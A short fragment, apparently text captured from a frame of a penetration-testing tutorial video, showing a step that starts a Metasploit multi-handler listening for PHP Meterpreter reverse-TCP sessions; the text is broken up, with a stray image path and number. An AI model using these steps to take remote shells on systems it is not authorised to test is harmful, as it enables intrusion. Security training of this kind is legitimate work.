 Step- 3
Now run Metasploit and start a multi-handler to listen to PHP
reverse sessions.
>use exploit/multi/handler set payload
>php/meterpreter/reverse_tcp
7